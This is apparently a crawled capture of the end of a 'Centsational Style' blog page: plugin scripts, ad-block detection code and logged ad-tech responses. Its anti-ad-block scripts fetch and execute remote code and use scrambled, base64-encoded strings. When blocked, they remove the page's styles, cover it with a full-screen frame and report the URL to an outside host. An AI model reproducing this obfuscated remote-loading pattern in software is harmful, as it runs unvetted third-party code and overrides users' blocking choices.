<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=c8adaff7-5bd8-406b-95d6-e13815986f79&iiqpciddate=1769243877872&pcid=c94c379d-4404-46f8-a0e9-d1ec1b7f6467&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Fcentsationalstyle.com
body_size: 53
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_f6d33d21-8fc8-48b2-86ac-ba0a380eaae5","tc":9,"sid":-777176479}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j9SJjVqMdzg9Sd5fzeG5BA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769243890673');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"4fc6c46b-623d-4096-b5de-fb09373217e2","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"f32576f7-2f2e-41dd-aca4-fc253d5a9b39","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"3b033b71-7420-4444-a6d8-c61bad900cb7","nbr":0}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 3018
content:
{"om":["0av741zl","0iyi1awv","1","110_583548785518836492","11142692","11509227","11896988","12010080","12010084","12010088","12168663","12219547","12219558","12219592","124843_10","124853_8","17_24766984","1891/84814","1dynz4oo","1h7yhpl7","1ktgrre1","1qycnxb6","1zjn1epv","2132:45868998","2249:614129224","2249:650650503","2249:691925891","2249:703669956","2307:1h7yhpl7","2307:2gev4xcy","2307:74scwdnj","2307:7cogqhy0","2307:7xb3th35","2307:8orkh93v","2307:9t6gmxuz","2307:c3tpbb4r","2307:gdh74n5j","2307:heb21q1u","2307:hfqgqvcv","2307:ixtrvado","2307:lp37a2wq","2307:m6rbrf6z","2307:r5pphbep","2307:u7p1kjgp","2307:uwzmt4le","2307:vkztsyop","2307:w15c67ad","2307:xoozeugk","2307:xoqodiix","2307:y7fzjmqi","2307:z2zvrgyz","2409_25495_176_CR52092921","2409_25495_176_CR52092923","2409_25495_176_CR52153849","2409_25495_176_CR52178316","2409_25495_176_CR52186411","242697002","25048198","2636_1101777_7764-1036210","2676:85690551","2676:86050125","2676:86739731","2760:176_CR52092923","28925636","28933536","29402249","29414696","29451548","2gev4xcy","2jjp1phz","3018/5e4528cc08cf036e33a396891acb74da","3018/7609ed39908b429992edbba19da37a27","308_125204_13","32296843","3335_25247_700109379","3490:CR52092921","3490:CR52092923","3490:CR52175340","3490:CR52178316","3490:CR52223725","3658_136236_x7xpgcfc","3658_15038_7ju85h9b","3658_15078_fqeh4hao","3658_153983_ww2ziwuk","3658_203382_y96tvrmt","3658_203382_z2zvrgyz","3658_644013_rnvjtx7r","3658_645259_T26437155","381513943572","3LMBEkP-wis","3aptpnuj","409_216386","409_216416","409_220334","409_220369","409_225986","409_225988","409_227223","409_227224","409_228105","44429836","44629254","458901553568","45975236","4714_18819_QK3SE5REXVCDHKEKVQWITS","481703827","485027845327","49123013","4etfwvf1","50525751","52787751","53v6aquw","5510:bxx2ali1","5510:quk7w53j","5510:u56k46eo","5510:vkztsyop","557_409_216366","557_409_220149","557_409_220159","557_409_220169","557_409_220334","557_409_220344","557_409_220354","557_409_225988","557_409_228054","557_409_228059","557_409_228064","557_409_228065","557_409_228077","55826909","56635908","57173285","5iujftaz","5s8wi8hf","5vb39qim","61085224","619089559","61916211","61916223","61916225","61916229","61932920","61932925","61932933","6226505231","6226507991","6226530649","627301267","628086965","628153053","628153173","628222860","628223277","628360582","628444433","628444439","628622163","628622172","628622178","628622241","628622244","628622247","628622250","628683371","628687043","628803013","628841673","629009180","629167998","629168001","629168010","629168565","629171196","629171202","62946751","62971378","63100589","6365_61796_742174851279","663293625","663293679","663293761","676136775","683738007","683738706","684492634","690_99485_1610326628","694912939","695879875","697525780","697525781","697525793","697525795","6ejtrnf9","6tj9m7jw","6urrqrwo","700109383","700109389","700109393","700117707","705115332","705115442","705116521","705116861","705117050","705119942","70_86082998","725271087996","725307849769","7255_121665_dsp-387454","7354_138543_85445179","7354_138543_85445183","74243_74_18364134","74wv3qdx","7969_149355_45550809","7969_149355_45975236","7969_149355_46039504","7a0tg1yi","7cmeqmw8","7cogqhy0","7fmk89yf","7vplnmf7","7xb3th35","8152878","8172732","8172741","82133858","82133859","83446625","85472858","85702036","86509229","86509959","86690135","86888339","8831024240_564549740","8w4klwi4","9057/0328842c8f1d017570ede5c97267f40d","9057/211d1f0fa71d1a58cabee51f2180e38f","9057/3697f0b9b3cf889bdae86ecafcf16c1d","91950685","91950690","9925w9vu","9d5f8vic","9nex8xyd","9pnds6v0","9t6gmxuz","LotYqaq9D44","a24l6iop","a7wye4jw","af9kspoi","axw5pt53","b0ab98d9-3747-42eb-98f0-ab92a4b3d9f1","b90cwbcd","bd5xg6f6","bfwolqbx","bxx2ali1","c25t9p0u","c3tpbb4r","cd40m5wq","cr-98ru5i5vubxf","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_9v3kalhnq","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_G0l9Rdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_I4lo9gokm","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_Sky0Cdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_yApYgdjrj","cr-g7ywwk7qvft","cr-gjotk8o9u9vd","cr-k9ii7o3gu9vd","cr-k9ii7o3gubwe","cymho2zs","de66hk0y","dg2WmFvzosE","eq675jr3","fcn2zae1","fpbj0p83","fqeh4hao","gn3plkq1","h0cw921b","h4x8d2p8","heb21q1u","hffavbt7","hswgcqif","i90isgt0","iqdsx7qh","ixtrvado","j39smngx","kk5768bd","kpqczbyg","l2s786m6","lp1o53wi","lp37a2wq","lqdvaorh","m6rbrf6z","muvxy961","mznp7ktv","n8w0plts","nDEslD5DCrE","nsqnexud","o5xj653n","of8dd9pr","ofoon6ir","p0odjzyt","pi9dvb89","piwneqqj","pizqb7hf","pkydekxi","pl298th4l1a","ppn03peq","prcz3msg","q9I-eRux9vU","r0u09phz","r5pphbep","rrlikvt1","s2ahu2ae","s5fkxzb8","sbp1kvat","t7jqyl3m","u30fsj32","u56k46eo","u7p1kjgp","uhebin5g","vj7hzkpp","w15c67ad","wih2rdv3","wp3sy74c","ww2ziwuk","x420t9me","xgjdt26g","xnfnfr4x","xoqodiix","yass8yy7","z2zvrgyz","zep75yl2","7979132","7979135"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","braverx.com","bubbleroom.se","bugmd.com","buydrcleanspray.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","easyprint.app","easyrecipefinder.co","fabpop.net","familynow.club","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","instantbuzz.net","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverrenew.com","local.com","lovehoney.com","lulutox.com","lymphsystemsupport.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","myiq.com","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
OTU5OGY2NzEtMzI3YS00NmY3LWIwNzUtOWMyYTczNWY0MzhjIy03LTg=

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"08261c4e-e177-4b6a-bf3b-45be71c3f152","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -86
content:
{"id":"f7db9161-1476-47a8-a179-2295ba4a6897","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"5267b217-4f65-4f40-90e0-5dc1ed55f9ed","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"507af5c8-eaf6-4d85-8957-8fc08ef085e0","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"425aeeb9-ce12-43fc-8dfe-f69b67cf99ec","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"b5974c6b-3f4d-468d-a657-05adee572f07","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"5d100b15-1b40-4ae9-b526-a35252a262c7","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"ef9c9096-3da6-435e-8d4d-a90cbe929092","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"2bba7f09-820e-48e8-ab75-ab1d26410b46","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"d6e5cdb5-83da-4040-b949-6125b129181f","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"aea733c1-efe3-48d8-a44a-bdba946e938d","nbr":0}